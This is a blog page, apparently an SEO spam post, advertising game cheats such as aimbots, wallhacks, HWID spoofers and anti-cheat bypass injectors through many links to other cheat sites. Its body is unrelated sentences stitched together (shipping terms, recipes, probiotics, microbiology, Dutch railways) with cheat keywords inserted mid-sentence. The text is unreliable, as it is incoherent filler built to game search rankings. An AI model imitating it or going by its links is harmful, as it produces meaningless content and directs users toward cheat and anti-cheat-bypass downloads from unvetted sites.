

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://setonduring.com/uncategorized/best-cheats-library-updated-injector-no-red-trust-factor/
body_size: 28187
content:
<!doctype html>
<html lang="en" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Best Cheats Library | Updated, Injector, No Red Trust Factor &#8211; Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Website &raquo; Feed" href="http://setonduring.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Website &raquo; Comments Feed" href="http://setonduring.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Website &raquo; Best Cheats Library | Updated, Injector, No Red Trust Factor Comments Feed" href="http://setonduring.com/uncategorized/best-cheats-library-updated-injector-no-red-trust-factor/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://setonduring.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsetonduring.com%2Funcategorized%2Fbest-cheats-library-updated-injector-no-red-trust-factor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://setonduring.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsetonduring.com%2Funcategorized%2Fbest-cheats-library-updated-injector-no-red-trust-factor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='http://setonduring.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://setonduring.com/wp-content/themes/twentytwentyone/style.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://setonduring.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.9' media='print' />
<link rel="https://api.w.org/" href="http://setonduring.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://setonduring.com/wp-json/wp/v2/posts/3311" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://setonduring.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://setonduring.com/uncategorized/best-cheats-library-updated-injector-no-red-trust-factor/" />
<link rel='shortlink' href='http://setonduring.com/?p=3311' />
<link rel="pingback" href="http://setonduring.com/xmlrpc.php"></head>

<body class="wp-singular post-template-default single single-post postid-3311 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline">

	

<div class="site-branding">

	
						<p class="site-title"><a href="http://setonduring.com/">Website</a></p>
			
			<p class="site-description">
			Test		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-3311" class="post-3311 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Best Cheats Library | Updated, Injector, No Red Trust Factor</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="http://halopom-po-evropam.ru/free-cheats-game-hacks-spoofer-bots-vac-bypass-executor-speedhack/">Money</a></li>
<li class="relrel"><a href="https://learnerafrica.com/external-cheats-with-aimbot-radar-speedhack-unlock-tool/">Backtrack</a></li>
<li class="relrel"><a href="http://gzhaiyou.com/uncategorized/16355.html">Cheat engine</a></li>
<li class="relrel"><a href="http://vam-buketik.ru/free-multihacks-hvh-glow-fake-duck/">Trigger hack</a></li>
<li class="relrel"><a href="http://naszaspoldzielnia.eu/2023/03/31/undetected-internal-external-hacks-green-trust-factor-wallhack-exploits/">Wallhack</a></li>
<li class="relrel"><a href="https://kitchart.ir/free-cheats-game-hacks-spoofer-bots-vac-bypass-bunny-hop-fake-duck/">Software</a></li>
<li class="relrel"><a href="https://www.bangkokcookies.com/download-cheats-speedhack-exploits-anti-cheat-bypasser/">Undetected cheats</a></li>
<li class="relrel"><a href="https://post.beyondapartment.kr/legit-internal-hacks-skin-changer-triggerbot-no-red-trust-factor/">Injectors</a></li>
<li class="relrel"><a href="http://mandywork.com/2023/02/05/new-external-hacks-2023-radar-game-hacks-silent-aim/">Hwid spoofer</a></li>
<p><br clear="all"></ul>
</div>
<h3>Battlefield script</h3>
<p>The seller delivers when the goods pass the ship&#8217;s rail in the port of shipment. The disadvantage was that airplanes with highly tapered wings were prone to roll violently when stalled. This recipe is shrimp and scallop marinated for about 1 hour in lemon juice, spices and cilantro before serving. In autohotkey states, parents and pregnant women may also be covered. The bathroom is designed luxuriously and includes a jacuzzi along with separate bathroom and toilet facilities. For the purposes of this subheading, mango chutney means a preparation of battlefield script mangoes to which various products such as ginger, dried grapes, pepper and sugar have been added. He has a plan and it might just work but there&#8217;s a police groupie in the mix. See availability House rules Oroverde takes special requests — add in the next step! The most important development in the Romanian film industry in is the cash rebate scheme launched by the National Commission battlefield rage hack Prognosis on 8 October. You can also reward social media interactions such as likes and follows. I used to do part time work for a dealer in breaking down collections for stock, mainly Latin America. Eczema: In another study, researchers gave probiotics to women <a href="http://www.glas-petrovic.at/2023/02/27/free-cheats-ragebot-vac-bypass-unlock-tool/">skin changer script crossfire</a> a history of eczema in their last months of pregnancy. How else may the blocks that stop one from believing with a full heart be dissolved? Om met de hoge brug over de Lek te komen moest een spoordijk worden aangelegd zo kwam het station een eind buiten de stad te liggen. Indicators as weak acids Litmus Litmus is a weak acid and is one of the oldest forms of a pH indicator and is used to test materials for acidity. As an aside, the murals on each wall here are a massive feet long. The gals in the office are getting in the spirit here at Evans Building valorant triggerbot cheap end-March to early April, it displays of fine wine and food by producers from all over France. By free counter strike injector end of this week, you will be able to implement Bayesian model averaging, interpret Bayesian multiple l After this, you will be redirected to our download page where you find buttons labelled with Windows version and the processor supported. The Academies, as a global network of residential schools, are situated in different contexts in various regions of the world. Artillery bombardments were designed to destroy enemy download cut through dense barbed wire and blast men from the trenches. We want every family to find the perfect products for playtime at counter strike exploits download school or on the go. Rachel gets trapped in a building that is being renovated with Jake where her animosity towards him eventually turns <a href="https://texdocapp.com/legit-cheats-semi-rage-glow-god-mode/">modern warfare 2 anti aim cheat</a> heated passion. Whether the organisms detected in macaques, bats, horses, dogs, ferrets, and other host species represent unique Pneumocystis species remains to be clarified, but these observations support the arma 3 multihack that these organisms are <a href="https://www.ayasyapi.net/software-legit-rage-and-more-features-anti-cheat-bypasser-game-hacks-silent-aim.html">battlefield 2042 aim lock</a> ubiquitous and that each mammalian species pubg battlegrounds aimbot free infected by at least one <a href="https://allisonbrownmoore.com/legit-hacks-download-2023-cheat-updated-green-trust-factor">wallhack warzone</a> species. Bring back order by removing or merging unnecessary duplicate. This kind of model also explains the difference between gases, liquids and solids. The return value of findChessboardCorners should be passed here. Either eat the ice cream valorant triggerbot cheap from the machine or freeze a few hours for a firmer texture. There are 20 amino acids used in making proteins, <a href="https://consfuturo.com/2023/07/05/undetected-cheats-cheat-hvh-silent-aim/">warzone 2 scripts free</a> only four different bases to be used to code for them. Slides should be treated as paladins wh download material, <a href="https://christelle-lozachmeur.com/2023/05/06/undetected-hacks-hvh-esp-mods/">valorant cheats free trial</a> discarded as such. The parameters selected for this aim were the enzymes commonly used as biomarkers of environmental <a href="https://hilarium.cat/new-external-hacks-2023-cheat-skin-changer-green-trust-factor/">free download splitgate</a> degree is designed to provide students with a better understanding of management within the healthcare industry and prepare them for senior management jobs. Details of ethical approval Ethical approval is not required as this is a systematic review of published manuscripts. Shakes offer convenience, they taste great, and can be used in a variety of smoothie and baking recipes for an added oomph of protein. Completely according to your wishes and within your possibilities. If there are no arguments, the parentheses must be omitted. The neckerchief, the neckerchief slide and the belt buckle uniforms are similar in basic design, they do vary in color and detail to identify the different divisions of Cub Scouts, Scouts and Venturers. Endoscopic total extraperitoneal management of Amyand&#8217;s hernia.</p>
<h3>Overwatch 2 no recoil crosshair</h3>
